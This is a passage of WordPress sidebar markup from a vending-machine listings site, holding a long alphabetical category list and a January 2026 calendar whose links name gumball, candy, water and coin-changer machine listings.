	<li class="cat-item cat-item-1235"><a href="https://vendingmachinecoin.com/category/pulver/" >pulver</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://vendingmachinecoin.com/category/purified/" >purified</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vendingmachinecoin.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://vendingmachinecoin.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://vendingmachinecoin.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://vendingmachinecoin.com/category/quant/" >quant</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://vendingmachinecoin.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://vendingmachinecoin.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://vendingmachinecoin.com/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vendingmachinecoin.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://vendingmachinecoin.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vendingmachinecoin.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://vendingmachinecoin.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://vendingmachinecoin.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://vendingmachinecoin.com/category/realize/" >realize</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://vendingmachinecoin.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://vendingmachinecoin.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://vendingmachinecoin.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vendingmachinecoin.com/category/receive/" >receive</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://vendingmachinecoin.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://vendingmachinecoin.com/category/refill/" >refill</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://vendingmachinecoin.com/category/refrigerated/" >refrigerated</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://vendingmachinecoin.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://vendingmachinecoin.com/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://vendingmachinecoin.com/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://vendingmachinecoin.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://vendingmachinecoin.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://vendingmachinecoin.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://vendingmachinecoin.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://vendingmachinecoin.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://vendingmachinecoin.com/category/retail/" >retail</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vendingmachinecoin.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://vendingmachinecoin.com/category/rhodes/" >rhodes</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vendingmachinecoin.com/category/riddles/" >riddles</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vendingmachinecoin.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://vendingmachinecoin.com/category/rockola/" >rockola</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://vendingmachinecoin.com/category/rowe/" >rowe</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://vendingmachinecoin.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://vendingmachinecoin.com/category/rs900/" >rs900</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://vendingmachinecoin.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vendingmachinecoin.com/category/sani-speed/" >sani-speed</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://vendingmachinecoin.com/category/sanitary/" >sanitary</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://vendingmachinecoin.com/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vendingmachinecoin.com/category/sapoe/" >sapoe</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://vendingmachinecoin.com/category/sarjjet/" >sarjjet</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://vendingmachinecoin.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://vendingmachinecoin.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://vendingmachinecoin.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://vendingmachinecoin.com/category/schermack/" >schermack</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vendingmachinecoin.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://vendingmachinecoin.com/category/seaga/" >seaga</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://vendingmachinecoin.com/category/section/" >section</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://vendingmachinecoin.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://vendingmachinecoin.com/category/select-a-pen/" >select-a-pen</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://vendingmachinecoin.com/category/selectivend/" >selectivend</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://vendingmachinecoin.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vendingmachinecoin.com/category/sensit/" >sensit</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://vendingmachinecoin.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://vendingmachinecoin.com/category/serve/" >serve</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://vendingmachinecoin.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vendingmachinecoin.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://vendingmachinecoin.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://vendingmachinecoin.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://vendingmachinecoin.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://vendingmachinecoin.com/category/shermco/" >shermco</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://vendingmachinecoin.com/category/shipman/" >shipman</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://vendingmachinecoin.com/category/shook/" >shook</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://vendingmachinecoin.com/category/shoppe/" >shoppe</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://vendingmachinecoin.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://vendingmachinecoin.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://vendingmachinecoin.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://vendingmachinecoin.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://vendingmachinecoin.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://vendingmachinecoin.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://vendingmachinecoin.com/category/slimboy/" >slimboy</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://vendingmachinecoin.com/category/slimgem/" >slimgem</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://vendingmachinecoin.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vendingmachinecoin.com/category/slots/" >slots</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://vendingmachinecoin.com/category/slug/" >slug</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://vendingmachinecoin.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://vendingmachinecoin.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vendingmachinecoin.com/category/smilin/" >smilin</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://vendingmachinecoin.com/category/smiling/" >smiling</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://vendingmachinecoin.com/category/snack/" >snack</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://vendingmachinecoin.com/category/snackpro/" >snackpro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://vendingmachinecoin.com/category/snacks/" >snacks</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://vendingmachinecoin.com/category/snackshop/" >snackshop</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://vendingmachinecoin.com/category/snax/" >snax</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://vendingmachinecoin.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://vendingmachinecoin.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://vendingmachinecoin.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vendingmachinecoin.com/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vendingmachinecoin.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://vendingmachinecoin.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://vendingmachinecoin.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://vendingmachinecoin.com/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://vendingmachinecoin.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vendingmachinecoin.com/category/staats/" >staats</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://vendingmachinecoin.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://vendingmachinecoin.com/category/starscroll/" >starscroll</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://vendingmachinecoin.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://vendingmachinecoin.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vendingmachinecoin.com/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://vendingmachinecoin.com/category/sticker/" >sticker</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vendingmachinecoin.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://vendingmachinecoin.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://vendingmachinecoin.com/category/stoner/" >stoner</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://vendingmachinecoin.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://vendingmachinecoin.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vendingmachinecoin.com/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://vendingmachinecoin.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://vendingmachinecoin.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://vendingmachinecoin.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://vendingmachinecoin.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://vendingmachinecoin.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://vendingmachinecoin.com/category/tampax/" >tampax</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://vendingmachinecoin.com/category/tampon/" >tampon</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://vendingmachinecoin.com/category/tape/" >tape</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://vendingmachinecoin.com/category/tattoo/" >tattoo</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vendingmachinecoin.com/category/telequip/" >telequip</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vendingmachinecoin.com/category/telex/" >telex</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://vendingmachinecoin.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://vendingmachinecoin.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://vendingmachinecoin.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://vendingmachinecoin.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://vendingmachinecoin.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://vendingmachinecoin.com/category/timer/" >timer</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://vendingmachinecoin.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://vendingmachinecoin.com/category/tipsy/" >tipsy</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://vendingmachinecoin.com/category/token/" >token</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://vendingmachinecoin.com/category/toms/" >tom&#039;s</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://vendingmachinecoin.com/category/tomthumb/" >tomthumb</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://vendingmachinecoin.com/category/tootsie/" >tootsie</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://vendingmachinecoin.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://vendingmachinecoin.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://vendingmachinecoin.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://vendingmachinecoin.com/category/transact/" >transact</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://vendingmachinecoin.com/category/trc6000/" >trc6000</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://vendingmachinecoin.com/category/treat-in-a-box/" >treat-in-a-box</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vendingmachinecoin.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vendingmachinecoin.com/category/trimount/" >trimount</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://vendingmachinecoin.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://vendingmachinecoin.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://vendingmachinecoin.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vendingmachinecoin.com/category/tung/" >tung</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://vendingmachinecoin.com/category/tvc-vc/" >tvc-vc</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vendingmachinecoin.com/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vendingmachinecoin.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://vendingmachinecoin.com/category/u-select-it/" >u-select-it</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://vendingmachinecoin.com/category/u-turn/" >u-turn</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://vendingmachinecoin.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://vendingmachinecoin.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vendingmachinecoin.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://vendingmachinecoin.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://vendingmachinecoin.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vendingmachinecoin.com/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://vendingmachinecoin.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://vendingmachinecoin.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://vendingmachinecoin.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vendingmachinecoin.com/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://vendingmachinecoin.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://vendingmachinecoin.com/category/usifsi/" >usifsi</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vendingmachinecoin.com/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://vendingmachinecoin.com/category/vacs/" >vac&#039;s</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://vendingmachinecoin.com/category/van-lite/" >van-lite</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vendingmachinecoin.com/category/vend/" >vend</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vendingmachinecoin.com/category/vend-rite/" >vend-rite</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vendingmachinecoin.com/category/vending/" >vending</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://vendingmachinecoin.com/category/vendo/" >vendo</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://vendingmachinecoin.com/category/vendorama/" >vendorama</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://vendingmachinecoin.com/category/vendorlator/" >vendorlator</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://vendingmachinecoin.com/category/vendrite/" >vendrite</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://vendingmachinecoin.com/category/vendstar/" >vendstar</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vendingmachinecoin.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://vendingmachinecoin.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vendingmachinecoin.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vendingmachinecoin.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://vendingmachinecoin.com/category/vinage/" >vinage</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vendingmachinecoin.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://vendingmachinecoin.com/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vendingmachinecoin.com/category/vista/" >vista</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://vendingmachinecoin.com/category/walked/" >walked</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://vendingmachinecoin.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vendingmachinecoin.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://vendingmachinecoin.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vendingmachinecoin.com/category/wc-42t/" >wc-42t</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://vendingmachinecoin.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://vendingmachinecoin.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://vendingmachinecoin.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://vendingmachinecoin.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://vendingmachinecoin.com/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vendingmachinecoin.com/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://vendingmachinecoin.com/category/whirler/" >whirler</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://vendingmachinecoin.com/category/wildroot/" >wildroot</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://vendingmachinecoin.com/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://vendingmachinecoin.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://vendingmachinecoin.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://vendingmachinecoin.com/category/wittern/" >wittern</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vendingmachinecoin.com/category/wiz-kid/" >wiz-kid</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://vendingmachinecoin.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://vendingmachinecoin.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://vendingmachinecoin.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://vendingmachinecoin.com/category/wowie/" >wowie</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://vendingmachinecoin.com/category/wrigleys/" >wrigleys</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vendingmachinecoin.com/category/xerox/" >xerox</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://vendingmachinecoin.com/category/xrare/" >xrare</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vendingmachinecoin.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://vendingmachinecoin.com/category/yu-chu/" >yu-chu</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://vendingmachinecoin.com/category/zeno/" >zeno</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://vendingmachinecoin.com/category/ziggy/" >ziggy</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline">Calendar</p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vendingmachinecoin.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vendingmachinecoin.com/2026/01/01/" title="The Penny Press Penny Pincher Souvenir Coin Machine with Wooden Cabinet
Seaga Triple Compartment Candy Vending Machine Black with Coin Mechanisms">1</a></td><td><a href="https://vendingmachinecoin.com/2026/01/02/" title="Vintage Working Seal In Plastic 25 Cent Coin Op Counter Top Vending Machine
How Coins Are Made Inside U S Coin Factory">2</a></td><td><a href="https://vendingmachinecoin.com/2026/01/03/" title="Genesis combo vending machine blue coin acceptor GO 127 137 380 326 brand new
4.5-5cm Capsule Toy Ball Candy Gumball Machine Vending Machine For Retail Store">3</a></td><td><a href="https://vendingmachinecoin.com/2026/01/04/" title="Grey snack vending machine
1200 Gallon Per Day Reverse Osmosis RO Filtered Water Coin Vending Machine">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vendingmachinecoin.com/2026/01/05/" title="Ball Candy Vending Machine 4.5to5cm Capsule Toy Gumball Machine For Retail Store
Ball Candy Vending Machine 4.5to5cm Capsule Toy Gumball Machine For Retail Store">5</a></td><td><a href="https://vendingmachinecoin.com/2026/01/06/" title="Freestanding 45-50mm Capsule Toys Vending Machine 225Cents Coin Gumball Machine
Is This The Death Of Traditional Vending 117 Startup">6</a></td><td><a href="https://vendingmachinecoin.com/2026/01/07/" title="Vending Machine 3-5.5cm Capsule Toys Candy Bulk Gumball Machine fit Retail Store
Gumball Machine Vending Coin Bank Vintage Candy Dispenser, Black">7</a></td><td><a href="https://vendingmachinecoin.com/2026/01/08/" title="25 Cents Commercial Vending Machine Vending Machine Candy Vending Machine Green
Vintage 1950&#8217;s Cebco Gold Medal 10 Cent Popcorn Vending Machine Coin Operated">8</a></td><td><a href="https://vendingmachinecoin.com/2026/01/09/" title="Ball Candy Vending Machine 4.5to5cm Capsule Toy Gumball Machine For Retail Store
Bulk Vending machine Candy Ball Gumball Toy Capsule Vending Device 1.8-2 Ball">9</a></td><td><a href="https://vendingmachinecoin.com/2026/01/10/" title="4.5-5cm Capsule Toys Vending Machine Blue Gumball Machine 25 Cents Coin with2 Keys
Freestanding Capsule Toys Vending Machine with Coin Operated Fun">10</a></td><td><a href="https://vendingmachinecoin.com/2026/01/11/" title="Mars MEI TRC 6000 vending machine coin changer mechanism
Reverse Osmosis Water RO Coin Operated 3000GPD 9 Stage Vending Machine">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vendingmachinecoin.com/2026/01/12/" title="Vending Machine 3-5.5cm Ball Capsule Candy Bulk Gumball Machine Fit Retail Store
NEW Coin Pusher Machine Arcade with Bill Changer Avalanche Vending Free Shipping">12</a></td><td><a href="https://vendingmachinecoin.com/2026/01/13/" title="Bulk Vending Machine for 4.5-5cm Toys Capsule Candy Gumball Machine 25 Cent Coin
Commercial Candy for 4.5-5cm Capsules Toys Gumball Vending Machine Coin Operated">13</a></td><td><a href="https://vendingmachinecoin.com/2026/01/14/" title="Coinco 9302-GX Coin Mech Acceptor 24 Volt MDB Vending Machine $1 Coin Acceptance
Freestanding 45-50mm Capsule Toys Vending Machine 225Cents Coin Gumball Machine">14</a></td><td><a href="https://vendingmachinecoin.com/2026/01/15/" title="Candy Gumball Capsule Toys Bulk Vending Machine Fit 25 Cents Coin Payment 4Keys
Not Clickbait Won Real Cash From Money Claw Machine 1 000 Profit">15</a></td><td><a href="https://vendingmachinecoin.com/2026/01/16/" title="Commercial Gumball Candy Bulk Vending Machine with Removable Canisters Dispenser
Freestanding 45-50mm Capsule Toys Vending Machine 225Cents Coin Gumball Machine">16</a></td><td><a href="https://vendingmachinecoin.com/2026/01/17/" title="Bulk Vending Machine for 4.5-5cm Toys Capsule Candy Gumball Machine 25 Cent Coin
MEI Coin Changer Series 4000 Vending / Laundry Machine Complete Unit">17</a></td><td><a href="https://vendingmachinecoin.com/2026/01/18/" title="Freestanding 45-50mm Capsule Toys Vending Machine 225Cents Coin Gumball Machine
You Won T Believe The Arcade Pinball Claw Machine Prices At This Auction">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vendingmachinecoin.com/2026/01/19/" title="Freestanding 45-50mm Capsule Toys Vending Machine 225Cents Coin Gumball Machine
Rare 1950&#8217;s Cebco Gold Medal 10 Cent Popcorn Maker Vending Machine Coin Operated">19</a></td><td><a href="https://vendingmachinecoin.com/2026/01/20/" title="VEVOR Gumball Machine 21 inch Height 25-Cent Candy Vending Machine Dispenser
FOR REPAIR Jofemar J2000 MDB Vending Machine Coin Mechanism + Working Bill Acc">20</a></td><td><a href="https://vendingmachinecoin.com/2026/01/21/" title="Shipman Select A Bar Vintage COIN OP VENDING TABLE TOP MACHINE 1 Cent Penny
Adam&#8217;s 1 Cent Vending Machine working with key">21</a></td><td><a href="https://vendingmachinecoin.com/2026/01/22/" title="25 in Commercial Vending Machine Vending Machine Candy Vending Machine White
Gumball Machine Candy Dispenser Vending Machine Coin Bank Stand Glass Globe">22</a></td><td><a href="https://vendingmachinecoin.com/2026/01/23/" title="VEVOR Gumball Machine Vending Coin Bank Vintage Candy Dispenser Stand Yellow
Bulk Vending Machine for 45-5cm Toys Capsule Candy Gumball Machine 25 Cent Coin">23</a></td><td><a href="https://vendingmachinecoin.com/2026/01/24/" title="Vending Machine 3-5.5cm Ball Capsule Candy Bulk Gumball Machine Fit Retail Store
Bulk Vending Machine for 4.5-5cm Toys Capsule Candy Gumball Machine 25 Cent Coin">24</a></td><td><a href="https://vendingmachinecoin.com/2026/01/25/" title="How Much Money Do Warehouse Vending Machines Make
Bulk Vending Machine for 45-5cm Toys Capsule Candy Gumball Machine 25 Cent Coin">25</a></td>
	</tr>
	<tr>
		<td><a href="https://vendingmachinecoin.com/2026/01/26/" title="25 in Commercial Vending Machine Vending Machine Candy Vending Machine White
Gumball Machine Vending Coin Bank 4 Coins Invested Vintage Candy Dispenser Black">26</a></td><td id="today"><a href="https://vendingmachinecoin.com/2026/01/27/" title="Vintage Mars TRC 6800H Single Price Coin Changer Soda Vending Machine Coke Pepsi">27</a></td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
